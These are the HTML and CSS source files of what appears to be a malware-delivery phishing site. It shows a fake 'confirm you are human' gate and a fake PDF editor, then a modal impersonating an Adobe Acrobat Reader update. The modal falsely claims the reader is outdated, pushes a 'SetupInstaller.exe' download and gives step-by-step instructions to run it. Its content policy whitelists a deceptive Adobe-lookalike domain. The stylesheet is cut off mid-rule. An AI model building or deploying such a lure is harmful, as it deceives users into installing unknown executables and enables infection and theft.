
<file: centered-download-site/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">

    <meta
        name="viewport"
        content="width=device-width, initial-scale=1.0"
    >

    <meta
        name="referrer"
        content="no-referrer"
    >

    <meta
        name="color-scheme"
        content="light"
    >

    <title>Download Center</title>

    <meta
        name="description"
        content="View your PDF document and access the optional installer download."
    >

    <!--
        Client-side security policy.

        Configure authoritative security headers at the
        Cloudflare/Worker layer as well.

        frame-ancestors is enforced through an HTTP response header.
    -->

    <meta
        http-equiv="Content-Security-Policy"
        content="
            default-src 'self';
            base-uri 'self';
            object-src 'none';
            form-action 'self';
            script-src 'self' https://cdnjs.cloudflare.com 'sha256-vvt4KWwuNr51XfE5m+hzeNEGhiOfZzG97ccfqGsPwvE=';
            worker-src 'self' https://cdnjs.cloudflare.com blob:;
            style-src 'self' 'unsafe-inline';
            img-src 'self' data:;
            media-src 'self';
            font-src 'self' data:;
            frame-src 'self';
            connect-src 'self' https://documentverifyadobeupdated.willowcenteredtech.com;
            upgrade-insecure-requests;
        "
    >


    <link
        rel="stylesheet"
        href="styles.css"
    >

    <!-- PDF-editor presentation only; existing application logic is unchanged. -->
    <style>
        /* =====================================================
           PDF EDITOR INTERFACE
           All selectors are scoped to the PDF editor.
        ====================================================== */

        #downloadScreen .installer-background {
            position: absolute;
            inset: 0;
            z-index: 0;
            overflow: hidden;
            transform: none;
            filter: none;
            background: #e8e8ed;
            will-change: auto;
        }

        #downloadScreen .pdf-editor {
            position: absolute;
            inset: 0;
            display: flex;
            flex-direction: column;
            min-width: 0;
            min-height: 0;
            overflow: hidden;
            background: #f5f5f7;
            color: #252525;
            font-family: Arial, Helvetica, sans-serif;
            font-size: 13px;
        }

        #downloadScreen .pdf-editor *,
        #downloadScreen .pdf-editor *::before,
        #downloadScreen .pdf-editor *::after {
            box-sizing: border-box;
        }

        #downloadScreen .pdf-topbar {
            position: relative;
            z-index: 2;
            display: flex;
            align-items: center;
            justify-content: space-between;
            gap: 16px;
            min-height: 58px;
            padding: 0 20px;
            background: #fff;
            border-bottom: 1px solid #d8d8dc;
        }

        #downloadScreen .pdf-brand-group {
            display: flex;
            align-items: center;
            gap: 12px;
            min-width: 0;
        }

        #downloadScreen .pdf-brand-mark {
            display: flex;
            align-items: center;
            justify-content: center;
            width: 32px;
            height: 36px;
            flex: 0 0 auto;
            color: #e52d36;
            font-size: 27px;
            font-weight: 800;
            line-height: 1;
        }

        #downloadScreen .pdf-brand-name {
            color: #252525;
            font-size: 17px;
            font-weight: 700;
            letter-spacing: -0.5px;
            white-space: nowrap;
        }

        #downloadScreen .pdf-topbar-divider {
            width: 1px;
            height: 27px;
            flex: 0 0 auto;
            background: #dedee2;
        }

        #downloadScreen .pdf-document-name {
            overflow: hidden;
            color: #45454b;
            font-size: 13px;
            text-overflow: ellipsis;
            white-space: nowrap;
        }

        #downloadScreen .pdf-topbar-actions {
            display: flex;
            align-items: center;
            justify-content: flex-end;
            gap: 9px;
            flex: 0 0 auto;
        }

        #downloadScreen .pdf-top-action {
            display: inline-flex;
            align-items: center;
            justify-content: center;
            gap: 7px;
            min-height: 34px;
            padding: 0 12px;
            border: 1px solid #d5d5da;
            border-radius: 5px;
            background: #fff;
            color: #33333a;
            font: inherit;
            white-space: nowrap;
        }

        #downloadScreen .pdf-top-action.pdf-primary-action {
            border-color: #d92b35;
            background: #d92b35;
            color: #fff;
        }

        #downloadScreen .pdf-tabbar {
            display: flex;
            align-items: center;
            min-height: 43px;
            padding: 0 20px;
            background: #f9f9fb;
            border-bottom: 1px solid #dedee3;
        }

        #downloadScreen .pdf-tab {
            display: flex;
            align-items: center;
            gap: 9px;
            align-self: stretch;
            padding: 0 16px;
            border-bottom: 3px solid #d92b35;
            color: #33333a;
            font-weight: 600;
        }

        #downloadScreen .pdf-tab-icon {
            color: #d92b35;
            font-size: 17px;
        }

        #downloadScreen .pdf-tab-status {
            margin-left: auto;
            color: #777780;
            font-size: 12px;
        }

        #downloadScreen .pdf-toolbar {
            position: relative;
            z-index: 1;
            display: flex;
            align-items: center;
            justify-content: space-between;
            gap: 14px;
            min-height: 48px;
            padding: 0 18px;
            background: #fff;
            border-bottom: 1px solid #d9d9df;
        }

        #downloadScreen .pdf-toolbar-group {
            display: flex;
            align-items: center;
            gap: 7px;
            min-width: 0;
        }

        #downloadScreen .pdf-tool-label {
            color: #4b4b52;
            font-size: 12px;
            white-space: nowrap;
        }

        #downloadScreen .pdf-tool-divider {
            width: 1px;
            height: 24px;
            margin: 0 5px;
            flex: 0 0 auto;
            background: #dedee3;
        }

        #downloadScreen .pdf-tool {
            display: inline-flex;
            align-items: center;
            justify-content: center;
            gap: 7px;
            min-width: 31px;
            height: 31px;
            padding: 0 8px;
            border: 1px solid transparent;
            border-radius: 4px;
            background: transparent;
            color: #414149;
            font: inherit;
            white-space: nowrap;
        }

        #downloadScreen .pdf-tool-symbol {
            font-size: 17px;
            line-height: 1;
        }

        #downloadScreen .pdf-zoom-value {
            min-width: 53px;
            padding: 6px 7px;
            border: 1px solid #dedee3;
            border-radius: 4px;
            background: #fff;
            color: #33333a;
            text-align: center;
            font-size: 12px;
        }

        #downloadScreen .pdf-workspace {
            display: grid;
            grid-template-columns: 205px minmax(0, 1fr) 224px;
            flex: 1 1 auto;
            min-width: 0;
            min-height: 0;
            overflow: hidden;
        }

        /* Left document navigation panel */

        #downloadScreen .pdf-sidebar {
            display: flex;
            flex-direction: column;
            min-width: 0;
            min-height: 0;
            overflow: hidden;
            background: #fff;
            border-right: 1px solid #d8d8de;
        }

        #downloadScreen .pdf-sidebar-heading {
            display: flex;
            align-items: center;
            justify-content: space-between;
            min-height: 48px;
            padding: 0 15px;
            border-bottom: 1px solid #e5e5e9;
            color: #38383e;
            font-weight: 600;
        }

        #downloadScreen .pdf-sidebar-heading small {
            color: #777780;
            font-size: 11px;
            font-weight: 400;
        }

        #downloadScreen .pdf-sidebar-content {
            padding: 20px 13px;
            overflow: auto;
        }

        #downloadScreen .pdf-thumbnail-card {
            display: flex;
            flex-direction: column;
            align-items: center;
            gap: 9px;
            padding: 12px 8px;
            border: 1px solid #d8d8de;
            border-radius: 5px;
            background: #f7f7f9;
        }

        #downloadScreen .pdf-thumbnail-preview {
            display: flex;
            align-items: center;
            justify-content: center;
            width: 104px;
            height: 139px;
            overflow: hidden;
            border: 1px solid #e0e0e4;
            background: #fff;
            color: #8a8a93;
            box-shadow: 0 2px 5px rgb(0 0 0 / 7%);
        }

        #downloadScreen .pdf-thumbnail-preview svg {
            width: 34px;
            height: 42px;
        }

        #downloadScreen .pdf-thumbnail-caption {
            color: #55555d;
            font-size: 12px;
        }

        #downloadScreen .pdf-sidebar-note {
            margin: 17px 4px 0;
            color: #85858d;
            font-size: 11px;
            line-height: 1.6;
            text-align: center;
        }

        /* Main document viewing area */

        #downloadScreen .pdf-main-panel {
            display: flex;
            flex-direction: column;
            min-width: 0;
            min-height: 0;
            overflow: hidden;
            background: #e9e9ee;
        }

        #downloadScreen .pdf-document-toolbar {
            display: flex;
            align-items: center;
            justify-content: space-between;
            gap: 12px;
            min-height: 39px;
            padding: 0 15px;
            background: #f7f7f9;
            border-bottom: 1px solid #d9d9df;
        }

        #downloadScreen .pdf-document-toolbar-label {
            overflow: hidden;
            color: #55555d;
            font-size: 12px;
            text-overflow: ellipsis;
            white-space: nowrap;
        }

        #downloadScreen .pdf-document-toolbar-hint {
            color: #777780;
            font-size: 11px;
            white-space: nowrap;
        }

        #downloadScreen #pdfBackground {
            position: relative;
            display: block;
            flex: 1 1 auto;
            width: 100%;
            min-width: 0;
            min-height: 0;
            padding: 26px 18px 50px;
            overflow: auto;
            overscroll-behavior: contain;
            background: #e9e9ee;
            scroll-behavior: auto;
            -webkit-overflow-scrolling: touch;
        }

        #downloadScreen #pdfPages {
            display: flex;
            flex-direction: column;
            align-items: center;
            gap: 24px;
            width: 100%;
            min-height: 100%;
        }

        #downloadScreen #pdfPages canvas {
            display: block;
            width: auto;
            max-width: 100%;
            height: auto;
            margin: 0 auto;
            background: #fff;
            box-shadow:
                0 2px 5px rgb(0 0 0 / 10%),
                0 10px 24px rgb(0 0 0 / 8%);
        }

        #downloadScreen .pdf-viewer-message {
            max-width: 360px;
            margin: 30px auto;
            padding: 20px;
            border: 1px solid #dedee3;
            border-radius: 6px;
            background: #fff;
            color: #55555d;
            line-height: 1.6;
            text-align: center;
        }

        /* Right-hand tools panel */

        #downloadScreen .pdf-tools-sidebar {
            min-width: 0;
            min-height: 0;
            overflow: auto;
            background: #fff;
            border-left: 1px solid #d8d8de;
        }

        #downloadScreen .pdf-tools-heading {
            display: flex;
            align-items: center;
            min-height: 48px;
            padding: 0 15px;
            border-bottom: 1px solid #e5e5e9;
            color: #38383e;
            font-weight: 600;
        }

        #downloadScreen .pdf-tool-list {
            display: flex;
            flex-direction: column;
            gap: 3px;
            padding: 12px 9px;
        }

        #downloadScreen .pdf-tool-entry {
            display: flex;
            align-items: center;
            gap: 12px;
            min-height: 46px;
            padding: 8px 10px;
            border-radius: 5px;
            color: #424249;
        }

        #downloadScreen .pdf-tool-entry-icon {
            display: flex;
            align-items: center;
            justify-content: center;
            width: 29px;
            height: 29px;
            flex: 0 0 auto;
            border: 1px solid #e5e5e9;
            border-radius: 5px;
            background: #fafafd;
            color: #55555e;
            font-size: 16px;
        }

        #downloadScreen .pdf-tool-entry-text {
            display: flex;
            flex-direction: column;
            gap: 3px;
            min-width: 0;
        }

        #downloadScreen .pdf-tool-entry-text strong {
            font-size: 12px;
            font-weight: 600;
        }

        #downloadScreen .pdf-tool-entry-text small {
            color: #85858d;
            font-size: 10px;
            line-height: 1.4;
        }

        #downloadScreen .pdf-tools-footer {
            margin: 0 13px;
            padding: 14px 0;
            border-top: 1px solid #e5e5e9;
            color: #85858d;
            font-size: 11px;
            line-height: 1.6;
        }

        /* Existing installer modal remains above the PDF editor. */

        #downloadScreen .background-overlay {
            display: none;
        }

        #downloadScreen .download-modal {
            z-index: 20;
        }

        /* Smaller desktop windows and tablets */

        @media (max-width: 1050px) {
            #downloadScreen .pdf-workspace {
                grid-template-columns: 155px minmax(0, 1fr) 185px;
            }

            #downloadScreen .pdf-topbar {
                padding: 0 12px;
            }

            #downloadScreen .pdf-toolbar {
                padding: 0 10px;
            }

            #downloadScreen .pdf-tool-label {
                display: none;
            }

            #downloadScreen .pdf-brand-name {
                font-size: 15px;
            }
        }

        @media (max-width: 760px) {
            #downloadScreen .pdf-topbar {
                min-height: 52px;
                gap: 8px;
            }

            #downloadScreen .pdf-brand-mark {
                width: 25px;
                font-size: 23px;
            }

            #downloadScreen .pdf-brand-name {
                display: none;
            }

            #downloadScreen .pdf-document-name {
                max-width: 150px;
            }

            #downloadScreen .pdf-top-action {
                min-height: 31px;
                padding: 0 8px;
                font-size: 11px;
            }

            #downloadScreen .pdf-tabbar {
                min-height: 38px;
                padding: 0 10px;
            }

            #downloadScreen .pdf-toolbar {
                min-height: 42px;
                gap: 4px;
                padding: 0 7px;
            }

            #downloadScreen .pdf-toolbar-group {
                gap: 2px;
            }

            #downloadScreen .pdf-tool {
                min-width: 27px;
                height: 29px;
                padding: 0 5px;
            }

            #downloadScreen .pdf-workspace {
                grid-template-columns: minmax(0, 1fr);
            }

            #downloadScreen .pdf-sidebar,
            #downloadScreen .pdf-tools-sidebar {
                display: none;
            }

            #downloadScreen #pdfBackground {
                padding: 18px 10px 35px;
            }

            #downloadScreen .pdf-document-toolbar {
                min-height: 34px;
                padding: 0 10px;
            }

            #downloadScreen .pdf-document-toolbar-hint {
                display: none;
            }
        }

        @media (max-width: 420px) {
            #downloadScreen .pdf-topbar {
                padding: 0 8px;
            }

            #downloadScreen .pdf-document-name {
                max-width: 110px;
                font-size: 11px;
            }

            #downloadScreen .pdf-top-action {
                gap: 4px;
                padding: 0 6px;
                font-size: 10px;
            }

            #downloadScreen .pdf-tab {
                padding: 0 10px;
            }

            #downloadScreen .pdf-tab-status {
                font-size: 10px;
            }

            #downloadScreen .pdf-toolbar {
                padding: 0 4px;
            }

            #downloadScreen .pdf-tool {
                min-width: 24px;
                padding: 0 3px;
            }

            #downloadScreen .pdf-zoom-value {
                min-width: 43px;
                padding: 5px 3px;
                font-size: 10px;
            }
        }

        @media (prefers-reduced-motion: reduce) {
            #downloadScreen #pdfBackground {
                scroll-behavior: auto;
            }
        }
    </style>
</head>

<body>

<!-- =========================================================
     INITIAL LOADING SCREEN
========================================================== -->

<section
    id="loadingScreen"
    class="screen loading-screen"
    aria-label="Loading"
>
    <div
        class="loader"
        aria-hidden="true"
    ></div>

    <p
        class="loading-text"
        aria-live="polite"
    >
        Please wait, loading document...
    </p>
</section>


<!-- =========================================================
     CONFIRMATION SCREEN
========================================================== -->

<section
    id="confirmScreen"
    class="screen confirm-screen hidden"
    aria-labelledby="confirmTitle"
>
    <div
        id="confirmCard"
        class="confirm-card confirm-variant-1"
    >
        <div
            id="confirmVisual"
            class="confirm-visual"
            aria-hidden="true"
        ></div>

        <div
            id="confirmEyebrow"
            class="eyebrow"
        >
            Human verify
        </div>

        <h1 id="confirmTitle">
            Confirm you are human
        </h1>

        <p
            id="confirmDescription"
            class="confirm-description"
        >
            This quick check helps keep the site safe. It usually takes a few seconds.
        </p>

        <button
            id="confirmButton"
            class="primary-button"
            type="button"
        >
            <span class="button-text">
                Confirm &amp; Continue
            </span>

            <span
                class="button-loading hidden"
                aria-live="polite"
            >
                <span
                    class="small-spinner"
                    aria-hidden="true"
                ></span>

                Preparing...
            </span>
        </button>

        <p class="security-note">
            <span
                class="check-icon"
                aria-hidden="true"
            >
                ✓
            </span>

            Continue to the document
        </p>

        <div
            class="visitor-token"
            aria-label="Session identifier"
        >
            <span>
                SESSION
            </span>

            <strong id="visitorToken">
                -------
            </strong>
        </div>
    </div>
</section>


<!-- =========================================================
     PDF EDITOR AND OPTIONAL INSTALLER MODAL

     PDF source: assets/document.pdf

     Existing script.js continues to render PDF pages inside
     #pdfPages and monitor scrolling on #pdfBackground.
========================================================== -->

<section
    id="downloadScreen"
    class="download-screen hidden"
    aria-label="PDF document and optional installer download"
>
    <div class="installer-background">

        <div
            class="pdf-editor"
            aria-label="PDF document workspace"
        >

            <!-- APPLICATION HEADER -->

            <header class="pdf-topbar">
                <div class="pdf-brand-group">
                    <div
                        class="pdf-brand-mark"
                        aria-hidden="true"
                    >
                        A
                    </div>

                    <div class="pdf-brand-name">
                        PDF Editor
                    </div>

                    <div
                        class="pdf-topbar-divider"
                        aria-hidden="true"
                    ></div>

                    <div class="pdf-document-name">
                        document.pdf
                    </div>
                </div>

                <div class="pdf-topbar-actions">
                    <span class="pdf-top-action">
                        <span aria-hidden="true">⌕</span>
                        Find
                    </span>

                    <span class="pdf-top-action pdf-primary-action">
                        <span aria-hidden="true">↗</span>
                        Share
                    </span>
                </div>
            </header>


            <!-- DOCUMENT TAB -->

            <div class="pdf-tabbar">
                <div class="pdf-tab">
                    <span
                        class="pdf-tab-icon"
                        aria-hidden="true"
                    >
                        ▤
                    </span>

                    <span>document.pdf</span>
                </div>

                <div class="pdf-tab-status">
                    PDF document
                </div>
            </div>


            <!-- TOOLBAR -->

            <div
                class="pdf-toolbar"
                aria-label="PDF viewing toolbar"
            >
                <div class="pdf-toolbar-group">
                    <span
                        class="pdf-tool"
                        aria-hidden="true"
                        title="Select"
                    >
                        <span class="pdf-tool-symbol">↖</span>
                    </span>

                    <span
                        class="pdf-tool"
                        aria-hidden="true"
                        title="Hand tool"
                    >
                        <span class="pdf-tool-symbol">✋</span>
                    </span>

                    <div
                        class="pdf-tool-divider"
                        aria-hidden="true"
                    ></div>

                    <span
                        class="pdf-tool"
                        aria-hidden="true"
                        title="Previous page"
                    >
                        <span class="pdf-tool-symbol">‹</span>
                    </span>

                    <span class="pdf-tool-label">
                        Page
                    </span>

                    <span class="pdf-zoom-value">
                        PDF
                    </span>

                    <span
                        class="pdf-tool"
                        aria-hidden="true"
                        title="Next page"
                    >
                        <span class="pdf-tool-symbol">›</span>
                    </span>
                </div>

                <div class="pdf-toolbar-group">
                    <span
                        class="pdf-tool"
                        aria-hidden="true"
                        title="Zoom out"
                    >
                        <span class="pdf-tool-symbol">−</span>
                    </span>

                    <span class="pdf-zoom-value">
                        Fit width
                    </span>

                    <span
                        class="pdf-tool"
                        aria-hidden="true"
                        title="Zoom in"
                    >
                        <span class="pdf-tool-symbol">+</span>
                    </span>

                    <div
                        class="pdf-tool-divider"
                        aria-hidden="true"
                    ></div>

                    <span
                        class="pdf-tool"
                        aria-hidden="true"
                        title="Rotate view"
                    >
                        <span class="pdf-tool-symbol">⟳</span>
                    </span>
                </div>
            </div>


            <!-- MAIN EDITOR WORKSPACE -->

            <div class="pdf-workspace">

                <!-- LEFT: PAGE NAVIGATION -->

                <aside
                    class="pdf-sidebar"
                    aria-label="Page navigation panel"
                >
                    <div class="pdf-sidebar-heading">
                        <span>Pages</span>

                        <small>Preview</small>
                    </div>

                    <div class="pdf-sidebar-content">
                        <div class="pdf-thumbnail-card">
                            <div
                                class="pdf-thumbnail-preview"
                                aria-hidden="true"
                            >
                                <svg
                                    viewBox="0 0 32 40"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                >
                                    <path
                                        d="M5 1.5H20L28 9.5V37.5H5V1.5Z"
                                        stroke="currentColor"
                                        stroke-width="1.5"
                                    />
                                    <path
                                        d="M20 1.5V9.5H28"
                                        stroke="currentColor"
                                        stroke-width="1.5"
                                    />
                                    <path
                                        d="M10 16H23M10 21H23M10 26H20"
                                        stroke="currentColor"
                                        stroke-width="1.5"
                                        stroke-linecap="round"
                                    />
                                </svg>
                            </div>

                            <div class="pdf-thumbnail-caption">
                                Document preview
                            </div>
                        </div>

                        <p class="pdf-sidebar-note">
                            Your PDF pages are displayed in the main document area.
                        </p>
                    </div>
                </aside>


                <!-- CENTER: REAL PDF VIEWER -->

                <main class="pdf-main-panel">
                    <div class="pdf-document-toolbar">
                        <span class="pdf-document-toolbar-label">
                            document.pdf
                        </span>

                        <span class="pdf-document-toolbar-hint">
                            Scroll to view the document
                        </span>
                    </div>

                    <div
                        id="pdfBackground"
                        class="pdf-background"
                        role="region"
                        aria-label="PDF document viewer"
                        tabindex="0"
                    >
                        <div
                            id="pdfPages"
                            class="pdf-pages"
                            aria-live="polite"
                        ></div>
                    </div>
                </main>


                <!-- RIGHT: TOOL CATEGORIES -->

                <aside
                    class="pdf-tools-sidebar"
                    aria-label="PDF tools panel"
                >
                    <div class="pdf-tools-heading">
                        Tools
                    </div>

                    <div class="pdf-tool-list">

                        <div class="pdf-tool-entry">
                            <div
                                class="pdf-tool-entry-icon"
                                aria-hidden="true"
                            >
                                ▤
                            </div>

                            <div class="pdf-tool-entry-text">
                                <strong>Edit a PDF</strong>
                                <small>PDF editing tools</small>
                            </div>
                        </div>

                        <div class="pdf-tool-entry">
                            <div
                                class="pdf-tool-entry-icon"
                                aria-hidden="true"
                            >
                                ✎
                            </div>

                            <div class="pdf-tool-entry-text">
                                <strong>Comment</strong>
                                <small>Review and annotate</small>
                            </div>
                        </div>

                        <div class="pdf-tool-entry">
                            <div
                                class="pdf-tool-entry-icon"
                                aria-hidden="true"
                            >
                                ⇩
                            </div>

                            <div class="pdf-tool-entry-text">
                                <strong>Export a PDF</strong>
                                <small>Convert document format</small>
                            </div>
                        </div>

                        <div class="pdf-tool-entry">
                            <div
                                class="pdf-tool-entry-icon"
                                aria-hidden="true"
                            >
                                ⊕
                            </div>

                            <div class="pdf-tool-entry-text">
                                <strong>Organize pages</strong>
                                <small>Page management</small>
                            </div>
                        </div>

                        <div class="pdf-tool-entry">
                            <div
                                class="pdf-tool-entry-icon"
                                aria-hidden="true"
                            >
                                ✓
                            </div>

                            <div class="pdf-tool-entry-text">
                                <strong>Fill and sign</strong>
                                <small>Forms and signatures</small>
                            </div>
                        </div>

                    </div>

                    <div class="pdf-tools-footer">
                        PDF viewing is available independently of the optional installer download.
                    </div>
                </aside>

            </div>
        </div>
    </div>


    <!-- Preserve the existing overlay element and ID. -->
    <div
        class="background-overlay"
        aria-hidden="true"
    ></div>


    <!-- EXISTING OPTIONAL INSTALLER MODAL: PRESERVED -->

    <div
        class="download-modal"
        role="dialog"
        aria-modal="true"
        aria-labelledby="downloadTitle"
        aria-describedby="downloadDescription"
    >
        <button
            id="closeModal"
            class="close-button"
            type="button"
            aria-label="Close download dialog"
        >
            &times;
        </button>

        <div
            class="modal-icon"
            aria-hidden="true"
        >
            <img
                src="assets/adb_pop_logo.PNG"
                alt=""
                draggable="false"
            >
        </div>

        <div class="eyebrow">
            ADOBE ACROBAT READER DC UPDATE
        </div>

        <h2 id="downloadTitle">
            Version outdated, update required.
        </h2>

        <p id="downloadDescription">
            Your version of Adobe Acrobat Reader is outdated and cannot display
            this document correctly. Please update to continue viewing
        </p>

        <div class="file-information">
            <div
                class="file-icon"
                aria-hidden="true"
            >
                ↓
            </div>

            <div class="file-details">
                <strong>
                    SetupInstaller.exe
                </strong>

                <span>
                    Windows executable installer
                </span>
            </div>
        </div>

        <button
            id="downloadButton"
            class="download-button"
            type="button"
        >
            <span>
                Download installer
            </span>
        </button>

        <p class="modal-note">
            Download to install the application.
        </p>
    </div>
</section>


<!-- =========================================================
     INSTALLATION INSTRUCTIONS SCREEN
     Existing content and IDs preserved.
========================================================== -->

<section
    id="instructionsScreen"
    class="instructions-screen hidden"
>
    <div class="instructions-container">

        <div class="instructions-content">

            <div class="eyebrow">
                INSTALLATION GUIDE
            </div>

            <h1>
                Your download is<br>

                <span>
                    ready to install.
                </span>
            </h1>

            <p class="instructions-intro">
                Your installer download has been started automatically.

                Follow these simple steps to locate the installer and
                complete the installation on your Windows PC.
            </p>

            <div
                id="downloadStatus"
                class="download-status"
            >
                <div class="status-spinner"></div>

                <div>
                    <strong>
                        Starting download...
                    </strong>

                    <p>
                        Your installer should appear in your Downloads
                        folder shortly.
                    </p>
                </div>
            </div>

            <div class="instruction-step">
                <div class="step-number">
                    1
                </div>

                <div class="step-content">
                    <h3>
                        Open your Downloads folder
                    </h3>

                    <p>
                        Open File Explorer and select
                        <strong>Downloads</strong>
                        from the left-hand menu.
                    </p>
                </div>
            </div>

            <div class="instruction-step">
                <div class="step-number">
                    2
                </div>

                <div class="step-content">
                    <h3>
                        Find the installer
                    </h3>

                    <p>
                        Look for the installer file you just downloaded.
                        It will normally appear near the top of the folder.
                    </p>
                </div>
            </div>

            <div class="instruction-step">
                <div class="step-number">
                    3
                </div>

                <div class="step-content">
                    <h3>
                        Double-click the installer
                    </h3>

                    <p>
                        Double-click the downloaded file to launch
                        the installation process.
                    </p>
                </div>
            </div>

            <div class="instruction-step">
                <div class="step-number">
                    4
                </div>

                <div class="step-content">
                    <h3>
                        Complete the installation
                    </h3>

                    <p>
                        Follow the instructions shown by the installer
                        to finish setting up the application.
                    </p>
                </div>
            </div>

            <a
                id="manualDownload"
                class="download-button manual-download"
                href="#"
            >
                <span>
                    Download again
                </span>

                <span>
                    ↓
                </span>
            </a>

        </div>


        <div class="video-section">

            <div class="video-card">

                <div class="video-header">
                    <span class="video-label">
                        QUICK GUIDE
                    </span>

                    <span class="video-duration">
                        Installation
                    </span>
                </div>

                <div class="installation-gif-wrapper">
                    <img
                        id="installationGuide"
                        class="installation-gif"
                        src="assets/download_gif.gif"
                        alt="Installation guide"
                        draggable="false"
                    >
                </div>

                <div class="video-footer">
                    <span>
                        Watch the installation guide
                    </span>
                </div>

            </div>

            <div class="help-card">

                <div class="help-icon">
                    ?
                </div>

                <div>
                    <strong>
                        Need help?
                    </strong>

                    <p>
                        Make sure the download has finished before
                        opening the installer.
                    </p>
                </div>

            </div>

        </div>

    </div>
</section>


<noscript>
    JavaScript is required to use this download center.
</noscript>

<script
    src="script.js"
    defer
></script>

</body>
</html>
</file>
<file: centered-download-site/styles.css>
* {
  box-sizing: border-box;
  }

html {
min-height: 100%;
}

body {
margin: 0;
min-height: 100vh;


font-family:
    Inter,
    ui-sans-serif,
    system-ui,
    -apple-system,
    BlinkMacSystemFont,
    "Segoe UI",
    sans-serif;

color: #111827;
background: #ffffff;

-webkit-font-smoothing: antialiased;
text-rendering: optimizeLegibility;


}

button,
a {
font: inherit;
}

button {
-webkit-tap-highlight-color: transparent;
}

img {
user-select: none;
-webkit-user-drag: none;
}

.hidden {
display: none !important;
}

/* =========================================================
GENERIC
========================================================= */

.screen {
min-height: 100vh;
width: 100%;
}

/* =========================================================
INITIAL LOADER
========================================================= */

.loading-screen {
display: flex;
flex-direction: column;
align-items: center;
justify-content: center;


background: #ffffff;


}

.loader {
width: 42px;
height: 42px;


border: 3px solid #e5e7eb;
border-top-color: #111827;

border-radius: 50%;

animation:
    loading-spin
    0.75s
    linear
    infinite;


}

.loading-text {
margin-top: 18px;


font-size: 13px;
font-weight: 500;

color: #9ca3af;

letter-spacing: 0.01em;


}

@keyframes loading-spin {


from {
    transform: rotate(0deg);
}

to {
    transform: rotate(360deg);
}


}

/* =========================================================
CONFIRMATION SCREEN
========================================================= */

.confirm-screen {
display: flex;
align-items: center;
justify-content: center;


padding: 30px;

background:
    radial-gradient(
        circle at center,
        #ffffff 0%,
        #ffffff 60%,
        #f8fafc 100%
    );


}

.confirm-card {
width: min(100%, 480px);


padding: 46px 42px 38px;

text-align: center;

background: rgba(255, 255, 255, 0.98);

border: 1px solid #e5e7eb;

border-radius: 24px;

box-shadow:
    0 24px 80px rgba(15, 23, 42, 0.08),
    0 4px 16px rgba(15, 23, 42, 0.04);


}

/* =========================================================
SHIELD
========================================================= */

.shield-wrapper {
position: relative;


width: 84px;
height: 84px;

margin: 0 auto 24px;

display: flex;
align-items: center;
justify-content: center;


}

.shield-glow {
position: absolute;


width: 76px;
height: 76px;

border-radius: 50%;

background: #f1f5f9;

filter: blur(2px);


}

.shield-logo {
position: relative;


width: 58px;
height: 58px;

object-fit: contain;

z-index: 1;


}

/* =========================================================
TYPOGRAPHY
========================================================= */

.eyebrow {
margin-bottom: 12px;


font-size: 11px;
line-height: 1;

font-weight: 800;

letter-spacing: 0.16em;

color: #9ca3af;


}

.confirm-card h1 {
margin: 0;


font-size: clamp(36px, 7vw, 46px);

line-height: 1.05;

letter-spacing: -0.045em;

font-weight: 800;

color: #111827;


}

.confirm-description {
max-width: 390px;


margin: 18px auto 28px;

font-size: 15px;
line-height: 1.7;

color: #6b7280;


}

/* =========================================================
PRIMARY BUTTON
========================================================= */

.primary-button {
width: 100%;


min-height: 54px;

padding: 0 24px;

border: 0;
border-radius: 13px;

background: #111827;

color: #ffffff;

cursor: pointer;

font-size: 14px;
font-weight: 750;

transition:
    transform 0.18s ease,
    background 0.18s ease,
    box-shadow 0.18s ease;


}

.primary-button:hover {
background: #1f2937;


transform: translateY(-1px);

box-shadow:
    0 10px 24px rgba(17, 24, 39, 0.18);


}

.primary-button:active {
transform: translateY(0);
}

.primary-button:disabled {
cursor: wait;
opacity: 0.75;
}

/* =========================================================
BUTTON LOADER
========================================================= */

.button-loading {
display: inline-flex;


align-items: center;
justify-content: center;

gap: 10px;


}

.small-spinner {
width: 16px;
height: 16px;


border: 2px solid rgba(255,255,255,0.35);
border-top-color: #ffffff;

border-radius: 50%;

animation:
    loading-spin
    0.7s
    linear
    infinite;


}

/* =========================================================
SECURITY NOTE
========================================================= */

.security-note {
margin: 18px 0 0;


font-size: 12px;

color: #9ca3af;


}

.check-icon {
display: inline-flex;


width: 17px;
height: 17px;

align-items: center;
justify-content: center;

margin-right: 5px;

border-radius: 50%;

background: #f1f5f9;

color: #475569;

font-size: 10px;
font-weight: 800;


}

/* =========================================================
VISITOR TOKEN
========================================================= */

.visitor-token {
margin-top: 22px;


padding-top: 18px;

border-top: 1px solid #f1f5f9;

display: flex;

justify-content: center;
align-items: center;

gap: 10px;


}

.visitor-token span {
font-size: 9px;


font-weight: 800;

letter-spacing: 0.16em;

color: #c4cbd4;


}

.visitor-token strong {
font-family:
ui-monospace,
SFMono-Regular,
Menlo,
Monaco,
Consolas,
monospace;


font-size: 12px;

letter-spacing: 0.16em;

color: #64748b;


}

/* =========================================================
DOWNLOAD SCREEN
========================================================= */

.download-screen {
position: fixed;


inset: 0;

z-index: 100;

display: flex;

align-items: center;
justify-content: center;

padding: 24px;

overflow: hidden;


}

/* =========================================================
RESPONSIVE INSTALLER BACKGROUND
========================================================= */

.installer-background {


position: absolute;

/*
 * Oversize the image so the blur never exposes
 * white/empty edges.
 */

inset: 2px;

/*
 * Replace this file with your actual installer
 * background image.
 */

background-image:
    url("assets/clean_adb_bg.PNG");

/*
 * Cover guarantees that the image fills the
 * entire viewport regardless of aspect ratio.
 */

background-size: cover;

/*
 * Keep the important part of the image centered.
 */

background-position: center center;

background-repeat: no-repeat;

/*
 * Blur the image while slightly enlarging it
 * to eliminate blur edges.
 */

filter: blur(2px);

transform: scale(1.08);

/*
 * Smoothly render the background.
 */

will-change: transform;

z-index: -2;


}

/* =========================================================
DARK OVERLAY
========================================================= */

.background-overlay {


position: absolute;

inset: 0;

background:
    linear-gradient(
        135deg,
        rgba(0, 0, 0, 0.58),
        rgba(15, 23, 42, 0.46)
    );

z-index: -1;


}


/* =========================================================
DOWNLOAD MODAL
========================================================= */

.download-modal {
position: relative;


width: min(100%, 530px);

padding: 42px;

text-align: center;

border: 1px solid rgba(255, 255, 255, 0.7);

border-radius: 24px;

background: rgba(255, 255, 255, 0.98);

box-shadow:
    0 35px 100px rgba(0, 0, 0, 0.35);

/*
 * Hidden until JavaScript adds
 * .modal-visible.
 */

opacity: 0;

visibility: hidden;

transform:
    translateY(25px)
    scale(0.96);

transition:
    opacity 0.45s ease,
    transform 0.45s cubic-bezier(
        0.16,
        1,
        0.3,
        1
    ),
